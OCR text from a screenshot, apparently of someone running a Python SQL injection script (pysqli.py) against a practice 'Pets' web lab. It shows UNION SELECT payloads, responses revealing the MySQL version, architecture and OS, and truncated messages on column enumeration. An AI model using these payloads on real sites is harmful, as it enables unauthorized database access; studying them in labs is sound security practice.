 Activities
Terminal
Sun 18:34
pysqli.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
test.py
pysqli.py
pysqli.py > enumerate
arrow@ideapad: ~/Desktop/python
File Edit View Search Terminal Tabs Help
arrow@ideapad: ~
arrow@ideapad: ~
arrow@ideapad: ~/Desktop/python
110
111 f
112 f
113 f
114 f
115
116
117
118
119
120
121
122
123
124
112a113,115
> </tr>
> <tr>
> <th>MySQL Community Server - GPL</th>
72c72
< <h1>Pets</h1>
---
> <h1>Pets&apos; UNION SELECT @@version_compile_machine,
NULL -- </h1>
112a113,115
> </tr>
> <tr>
> <th>x86_64</th>
72c72
< <h1>Pets</h1>
---
> <h1>Pets&apos; UNION SELECT @@version_compile_os,NULL
-- </h1>
112a113,115
> </tr>
> <tr>
> <th>Linux</th>
arrow@ideapad:~/Desktop/python$
PROBLEMS OUTPUT TER
1: Python
arrow@ideapad:~/Deskt
Trying number of colum
Column 1 is present
Column 2 is present
Total Number of colum
Trying which column c
https://ac6a1f581f666
Column 1 is string ty
https://ac6a1f581f666
Column 2 is string ty
Finding if its MYSQL
arrow@ideapad:~/Desktop/python$
Python 3.6.9 64-bit
0 0
Ln 121, Col 62 (10 selected)
Spaces: 4
UTF-8
LF
Python